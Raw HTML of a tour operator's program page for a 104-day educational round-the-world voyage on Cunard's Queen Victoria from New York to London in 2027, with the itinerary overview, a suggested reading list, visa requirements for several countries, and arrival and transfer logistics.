                                <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                                    <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                            <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                            <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                        <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                                    <div class="tpn-content tpn-reviews-content"></div></div>

                                <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                                    <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                        <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">104 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">New York City</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">London</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>303</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>102B, 100L, 101D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Are you ready to travel around the world on one unforgettable learning adventure? Our World Academy voyage on board Cunard’s Queen Victoria awaits, with 102 days of exploration and education! Beginning in New York City, journey to the Panama Canal, Pearl Harbor and more as you sail towards your final port in Southampton, U.K. Time at sea allows you access to our expert instructors who will lead lectures and discussions exclusive for Road Scholars. There’s no end to what you’ll discover and the friendships you’ll make during this epic voyage!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore some of Australia&#x2019;s greatest landmarks, including the Sydney Opera House, Bondi and the Great Barrier Reef.</li><li>Transit the Panama Canal, a maritime engineering marvel.</li><li>Discover the Rainbow Nation South Africa, with an extended stay in the Garden City Cape Town.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking and standing for up to three hours a day; some uneven terrain; walking up stairs unassisted, getting in and out of motor coaches.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-5331589" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">World Academy on Queen Victoria: An Epic Global Learning Journey</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-49da9e2d-c42c-487b-bef6-08b9df1ae7c2"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Australia, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Robert Ross</span></div>
            <div class="rl-book-notes">Arranged geographically, this collection of works by mostly local writers, including Patrick White, Peter Carey and other luminaries, introduces the cultures, geography and mindset of Australia.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Chasing Kangaroo</span></div><div><span class="rl-book-author">by Tim Flannery</span></div>
            <div class="rl-book-notes">In this ode to the kangaroo, Flannery weaves his own coming of age as a scientist with tales of the strange marsupial, past and present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Hong Kong</span></div><div><span class="rl-book-author">by Jan Morris</span></div>
            <div class="rl-book-notes">A wonderful portrait of Hong Kong by one of our favorite travel writers. Morris enumerates the many personal pleasures of the city, deftly interweaving reportage, history and culture.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>In a Sunburned Country</span></div><div><span class="rl-book-author">by Bill Bryson</span></div>
            <div class="rl-book-notes">The intrepid, ever-resourceful Bryson revels in Australia&#x27;s eccentric characters, dangerous flora and fauna and other oddities in this wildly funny, effortlessly informative travelogue.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>King Rat</span></div><div><span class="rl-book-author">by James Clavell</span></div>
            <div class="rl-book-notes">The first in Clavell&#x27;s acclaimed Asia series, this book describes the life of a POW in Japanese-occupied Singapore during World War II, richly evocative of its setting</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Eaves of Heaven, A Life in Three Wars</span></div><div><span class="rl-book-author">by Andrew X. Pham</span></div>
            <div class="rl-book-notes">Pham recounts the story of his father&#x27;s life during the French occupation, Japanese invasion and the American War, weaving such momentous events with anecdotes from his childhood and details of family, friends, food and daily life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Travel Book, A Journey Through Every Country in the World</span></div><div><span class="rl-book-author">by Lonely Planet Publications</span></div>
            <div class="rl-book-notes">Bigger and better than ever (the third edition of the best-selling original), we can&#x27;t keep our hands off this celebration of the world. Each country, no matter how big or small, gets a colorful double-page spread in this glossy A-to-Z of travel from Afghanistan to Zimbabwe.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Tracks, A Woman&#x27;s Solo Trek Across 1700 Miles of Australian Outback</span></div><div><span class="rl-book-author">by Robyn Davidson</span></div>
            <div class="rl-book-notes">The true story of a woman&#x27;s trek across the Australian Outback -- an adventurous tale shot through with a feel for the landscape and empathy for the Aborigines she meets along the way. Has also been made into a movie.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>True History of the Kelly Gang</span></div><div><span class="rl-book-author">by Peter Carey</span></div>
            <div class="rl-book-notes">Carey&#x27;s powerful, daring novel, steeped in the colonial history of late 19th-century Australia, won him a second Booker (the first was for Oscar &amp; Lucinda). Outlaw, folk hero, thief and patriot, the Irish immigrant Ned Kelly and his clan figure large in the Australian mindset.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wildlife of Australia</span></div><div><span class="rl-book-author">by Iain Campbell, Sam Woods</span></div>
            <div class="rl-book-notes">This compact photo guide covers commonly encountered birds, mammals, reptiles and frogs across Australia, including 350 species of birds.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-65817487" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-55647574" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jan 18 - May 1, 2027</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-55647574"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 18 - May 1, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 18 - May 1, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a81ee67a-1604-4f0e-b91c-ac0c2148e432" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>For the U.K. ETA, please make sure you print your approval letter or save it to your phone where you can easily locate it to facilitate the embarkation process. Staff at the cruise terminal will ask to see your U.K. ETA prior to boarding the ship. Your approval letter will say no need to print it, but you will be asked for it at the cruise terminal.&#xD;&#xA;&#xD;&#xA;Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;To allow for entry/exit stamps and visa stamps, we would recommend that you have at least 10 blank pages in your passport (keep in mind that 2 or more visa stamps can be stamped on 1 visa page).&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. &#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Victoria Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**&#xD;&#xA;&#xD;&#xA;NOTE: If you are travelling with someone, only one person will get an e-mail from Cunard. This is simply just how their system works. Please ask your traveling companion to forward the e-mail to you and follow the instructions.&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">Vietnam</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it may be obtained upon arrival.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> Cruise passengers visiting Vietnam are now granted a loose-leaf visa upon arriving at a Vietnam sea port and can be obtained onboard the ship. The application fee for this visa ranges from US $25 to US $80 .</p><p class="text-tangaroa fw-bold">United Kingdom</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> American &amp; Canadian passport holders traveling to or through the United Kingdom will need authorization via the UK Government&#x27;s Electronic Travel Authorisation (ETA) Visa. The application is available online and via the UK ETA App at https://www.gov.uk/guidance/apply-for-an-electronic-travel-authorisation-eta#apply-for-an-eta. You will need your passport information to complete the form. Once received, the application is expected to be processed within three business days. Once you have received confirmation, it will be valid for two years or until your passport expires (whichever occurs first). You must apply before entering the UK.&#xD;&#xA;&#xD;&#xA;Please make sure you print your approval letter or save it to your phone where you can easily locate it to facilitate the embarkation process. Staff at the cruise terminal will ask to see your U.K. ETA prior to boarding the ship. Your approval letter will say no need to print it, but you will be asked for it at the cruise terminal.</p><p class="text-tangaroa fw-bold">Australia</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> Participants visiting Australia require an electronic travel authority that they must purchase themselves through the Australian ETA app prior to travel. To get the ETA App, you will need to download the AustralianETA App on your smartphone.&#xD;&#xA;&#xD;&#xA;Step-by-step instructions are at https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/electronic-travel-authority-601#HowTo.&#xD;&#xA;&#xD;&#xA;There is a $20 AUD service fee for the ETA application (cost subject to change).&#xD;&#xA;&#xD;&#xA;Once you download the app, be sure to have your passport with you when you start the eVisa application process, it requires that the physical passport is scanned.&#xD;&#xA;</p><p class="text-tangaroa fw-bold">Indonesia</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> An e-visa is required for entry into Indonesia, please see the below link for further information:&#xD;&#xA;&#xD;&#xA;https://evisa.imigrasi.go.id/&#xD;&#xA;&#xD;&#xA;Once you click on Apply, under the Main purpose of my visit to Indonesia is:&#xD;&#xA;&#xD;&#xA;Click on General, Famil or Social&#xD;&#xA;&#xD;&#xA;Under, The sub purpose of my visit to Indonesia is:&#xD;&#xA;&#xD;&#xA;Click on Tourism, Family Visit, and Transit&#xD;&#xA;&#xD;&#xA;Under, I want to explore &amp; choose a visa:&#xD;&#xA;&#xD;&#xA;Click on, Tourist Single Endry Visitor Visa- 60 Days&#xD;&#xA;</p><p class="text-tangaroa fw-bold">Namibia</p>
                    <ul><li><p>Your passport must have 3
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> The Namibian Government requires U.S. citizen tourists to obtain a visa prior to entering the country. Visitors are recommended to apply for their visa in advance of planned travel through Namibia&#x2019;s online visa on arrival portal at teh below link:&#xD;&#xA;&#xD;&#xA;https://eservices.mhaiss.gov.na/visaonarrival&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-6772a83f-c157-4998-8a08-585952e7e6a4" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on January 18, 2027</p><p>Meet the group at Millenium Hilton New York One UN Plaza in New York City</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check -in, 5:00 p.m. Welcome &amp; Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer from JFK, La Guardia, or Newark airports.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer. &#xD;&#xA;&#xD;&#xA;Taxi&#x27;s are available, see below websites for further information:&#xD;&#xA;&#xD;&#xA;JFK Airport: https://www.jfkairport.com/to-from-airport/taxi-car-and-van-service&#xD;&#xA;&#xD;&#xA;La Guardia: https://laguardiaairport.com/to-from-airport/by-taxi&#xD;&#xA;&#xD;&#xA;Newark: https://www.newarkairport.com/to-from-airport/taxi-car-and-van-service</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Public transportation is available from the airport, see your specific airport website for more information.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, May 1, 2027 in London at Radisson Blu Hotel, London Heathrow</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast followed by transfers</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants that arranged their airfare through Road Scholar, and are departing on the designated departure date of the program will receive a departure transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Participants not taking the transfer can ask the hotel for help getting a taxi.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-27921424" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"510d0ded390a489c81378944a2f3f069"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
